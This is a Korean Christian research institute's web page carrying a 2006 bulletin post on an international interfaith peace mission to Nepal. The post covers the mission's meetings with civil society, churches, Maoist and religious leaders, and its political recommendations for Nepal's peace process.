					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-4739"><a href="http://jpic.org/materials/ecu/" aria-current="page">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4674">
					<header class="post-title">
	<h1 class="heading">
					에큐메니칼			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>네팔평화를 위한 국제연대선교방문-CCA 소식 </h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2006-10-25 21:29</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2593</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										아시아 기독교협의회 소식<br />
<br />
네팔의<br />
평화를 위한 국제 연대 선교  방문<br />
<br />
<br />
<br />
국제 종교간 평화 그룹인 &lt;생명을 위한 평화&gt;(Peace for Life)가 인솔한 국제 평화 선교단이 CEPJAR과 네팔 NCC(NCCN)의 평화 화해 사업의 공동 기획으로 네팔을 방문하였다. 이 평화선교 방문의 목적은 국제적 로비를 통하여, 네팔 내에 평화수립 과정에 기여하기 위해 네팔 사회 내의 가능한 한 광범위한 부문 대표들과의 대화를 통해, 네팔의 상황을 배우고 관찰하려는 것이었다.<br />
<br />
&lt;회합&gt;<br />
방문팀의 일원은 다음과 같은 인사들과 회합을 가졌다;<br />
<br />
* 네팔 내의 광범위한 시민 사회 대표들과의 회합;<br />
  시민 사회의 명사들은 네팔의 정치 상황과 인권 상황에 대해 이야기했으며 특별히 네팔에 (왕권국가체제를 중단하고) 세속국가(secular state)를 수립한다는 의회의 선언을 포함하여  이후의 최근의  민주주의를 위한 시민운동과 정치적 시나리오에 대해 언급했다. 이 화합은 &lt;시민 평화 위원회&gt;가 주선하였다.<br />
<br />
* NCCN, CEPJAR, &lt;카투만두 계곡 기독교 협의회&gt;(Kathumandu Valley Christian Council) 등의 실행위원들과의 화합;<br />
그들은 평화 만들기 과정에서의 교회의 역할과, 경험에 관한 대화를 했다.<br />
<br />
* &lt;네팔 공산당&gt;(모택동 주의)의 대변인이자 ‘모택동주의자 대화팀’의 간사인 크리쉬나 바하두르 마하라 씨와의 회합;<br />
이 회합을 통하여 방문단은 여러 가지 쟁점들에 대한 CPN(모택통중의자)의 입장과 견해를 아는 좋은 기회를 가졌다. <br />
<br />
*종교 공동체-힌두교, 무슬림, 불교, 기독교, 바하이교, 키라트교- 대표들과의 회합; <br />
방문단은 종교 공동체들이 세계의 여러 지역들에서 갈등 해소와 평화 만들기를 위해 수행한 역할들에 대한 그들의 경험을 들어 알게 되었으며, 네팔 내의 여러 종교 공동체들이 조화롭게 공생하고 있다는 사실과 &lt;네팔 종교간 협의회&gt;(the Interreligious Council Nepal)가 평화수립 과정에서 수행했던 역할들을 높이 평가하게 되었다. 평화 방문단은 종교 지도자들이 종교 간의 조화를 유지하고 평화와 사회 정의를 이룩하는데 보다 효과적인 노력을 계속하기를 촉구하였다. 참석한 모든 종교 지도자들은 세속국가수립을 선언한 의회의 결정은 옳았다는 의견이었다. 유명한 힌두교 지도자들은 힌두교가 원래 세속종교이기 때문에 세속국가의 선언은 힌두교의 참 정신에서 본다면 그렇게 틀린 것은 아니라고 말했다. 그들은 또한 힌두교를 군주국가와 관련시키지 말라고  국민들에게 촉구하였다. 이 회합은 &lt;네팔 종교간 협의회&gt;가 주선하였다.<br />
<br />
&lt;아시아 주일&gt;<br />
방문단은 2006년 5월 28일 일요일 오후, NCCN과 &lt;카투만두 계곡 기독교 협의회&gt;가 공동 주최한 아시아 주일을 기념하는 특별 기도회에 참석하였다. 이 특별 행사는 1950년 네팔이 외부 세계에 문을 연 후 카투만두에서 첫 번째로 시작된 교회인 푸탈리 사다크 교회(Putali Sadak Church)에서 열렸다. 이 집회는 &lt;7당 연맹&gt;(Seven Party Alliance)와 &lt;네팔 공산당&gt;(모택동 주의)가 주도하고 네팔 시민 사회가 지원한 민주주의를 위한 시민운동의 성공을 감사하는 예배이기도 했다. 올해의 아시아 주일의 초점은 에큐메니칼 가족 중 가장 어린 회원인 네팔이었다.<br />
<br />
&lt;현장 방문&gt;<br />
네팔에서 진행된 10년간의 분쟁의 결과를 보다 깊이 있게 관찰하고, 이 분쟁에 피해를 입은 지역 사람들과 대화를 할 기회를 갖기 위해, 평화선교단은 다딩에 있는 한 마을을 방문했다. 그들은 마을 사람들과 나눈 대화와 이 분쟁이 농촌 지역 주민들에게 끼친 영향에 대한 직접 경험을 말할 수 있는 굉장한 이야기 거리를 가지고 돌아 왔다. 이 현장 방문은 &lt;제일 환경 트레킹 주식회사&gt;(the First Environmental Trekking Ltd) 가 주선하였다. <br />
<br />
&lt;결론&gt;<br />
평화선교단은 이번 방문은 시기적절했으며,  네팔의 상황을 국제사회에 알리고, 국제 사회가 평화롭게 분쟁을 해결하고 네팔의 모든 이해 당사자들에게 정의로운 평화를 영구적으로 수립하게 힘으로써 네팔 내의 평화 만들기 과정을 한 단계 높이는 데에 기여할 수 있을 것이 확실하다는 결론을 내렸다. 이 방문은 아마도 네팔의 평화, 정의, 민주주의와 종교의 자유를 위해 함께 노력하는 세계 많은 나라들에서 온 사람들로 구성된 첫 번째 평화 선교 방문이었을 것이다.<br />
이 국제 방문단은 평화와 정의, 그리고 민주주의라는 대의를 위한 네팔 시민들의 영웅적<br />
행위와 헌신에 관한 여러 이야기들에서 영감과 능력을 끌어 낼 것이다.<br />
그리고 &lt;네팔 교회 협의회&gt;가 이 일을 위해 핵심 역할을 할 수 있었다는 것을 자랑스럽게 생각한다.      -K. B. 로카야 (NCCN 총무)<br />
<br />
&lt;권고안&gt;<br />
세계의 정의로운 평화를 갈구하는 종교간 운동의 하나인, &lt;생명을 위한 평화&gt;(Peace for Life)는 네팔 IRC, &lt;네팔 교회협의회&gt;, &lt;시민 평화 위원회&gt; 등을 포함한 네팔 내의 평화 그룹들과 종교 공동체들과 시민 사회 그룹들이 네팔의 평화 수립을 위해 대화하고 협력할 수 있을 공동의 장을 만들 수 있게 돕고 지원할 필요가 있다는 확신을 공유한다.<br />
네팔 국민들은 지속적인 평화를 획득하기 위한 투쟁의 일회전을 승리로 이끌었다. 하지만 그 위기의 근원들을 제거하기 위해 해야 할 일들이 아직 많이 남아 있다.  진정한 정의로운 평화와 자유를 얻기 위해서는 평화의 과정이 네팔 국민 이외의 그 어떤 누구의 이익을 위해  강탈당하지 않도록, 국민운동에 의한 지속적인 경계와,  신앙 공동체와 국제 연대 운동의 끊임없는 증언이 필요하다. 외세의 공작에 의해 더욱 악화되고 있는 좋지 않은 경제 상황과 대중의 빈곤은 계속하여 심각한 시험들을 받아야 한다. 그러나 꿈과 지혜를 가진다면, 통일되고 정의롭고, 풍요한 네팔의 꿈을 신속히 실현하는 것은 가능한 일이다. 이상의 얻은 경험들과 결론들을 기초로  &lt; 생명을 위한 평화&gt;가 주도한 우리 평화 선교 방문단은;<br />
<br />
* 즉각 제헌 의회 선거를 실시하고 달릿, 여성, 소수민족, 소수종교 등 소외된 부문들에 대한 완전한 대표성과 참정권을 인정할 것을 네팔의 임시 정부에게 요구한다. 네팔의 미래 정치 과정을 입안하는 절차는 네팔 국민을 구성하고 있는 모든 범주의 사람들 특히 인구의 다수를 점하고 있는 원주민 공동체들을 포용하고 인정하는 의제에 기반을 둘 필요가 있다. <br />
<br />
* 또한 네팔의 평화 수립 과정을 지원하고, 특히 미 국무성의 테러조직 ‘감시명단’에서 CPN(M)을 제외시키도록 압력을 가할 것을 국제 사회에 요구한다. 5월 초 새로이 취임한 내각은 모택동 주의자들로부터 테러리스트의 꼬리표와 빨갱이 주의 경보를 제거하고 그들과의 무기한의 종전을 선언했다. CPN(M)과 정부 사이에 평화 협상이 시작되었고, CPN(M)은 국민의 바램에 부응하여 민주화 과정에 참여할 것을 분명히 했다. 미국의 테러리스트 명단에 CPN(M)을 계속 포함시키는 것은 최근 평화 수립과정에 그 어떤 진전도 가져 올 수 없으며, 평화 협상에 외세의 간섭의 길을 만드는 것일 뿐이다.<br />
<br />
*외세-특히 미국, 인도, 영국-가 네팔의 평화 협상과 그 외 네팔 국내의 다른 문제들에 대해 간섭하는 것을 반대한다.<br />
<br />
* 외국 정부들이 개입 없는 원조 정책에 따르지 않는 어떤 형태의 외국의 군사 원조도 중단할 것을 요구한다. 군사원조는 흔히 ‘테러와의 전쟁’이라는 구실로 합법적인 민주적 저항을 억누르고, 무고한 사람들을 죽이고 제거하는 데에 사용되어 왔다. 반면 네팔의 경제는 급박한 원조가 필요하지만, 이 목적에 대한 그 어떤 원조도 지시된 조건 없이 이루어져야 한다.<br />
<br />
* 네팔의 발전을 위해 중요한 역할을 해 온 여러 나라의 종교공동체들이 자기 정부나 정치가들이 네팔의 내정을 간섭하는 일을 하지 않도록 압력을 가하고, 네팔 국민들이 자신들의 미래를 스스로 결정할 수 있도록 도울 것을 주장한다. 우리는  특별히 인도의 기독교 교회와 무슬림 공동체, 미국의 기독교인들, 그리고 태국의 불교도들에게 이런 요구를 한다. 또한 같은 요구를 인도의 힌두교가 네팔의 평화 과정 미래를 스스로 결정할  네팔 국민들의 권리를 더럽히지 말라고 요구한다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="128" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="128" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=128')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/ecu/?mod=document&uid=127" title="정의로운 무역에 관한 성명-WCC중앙위원회 성명-2">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">정의로운 무역에 관한 성명-WCC중앙위원회 성명-2</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/ecu/?mod=document&uid=129" title="HIV/AIDS에 관하여-WCC 중앙위원회 성명-3">
					<span class="navi-document-title kboard-default-cut-strings">HIV/AIDS에 관하여-WCC 중앙위원회 성명-3</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/ecu/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/ecu/?mod=editor&parent_uid=128" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
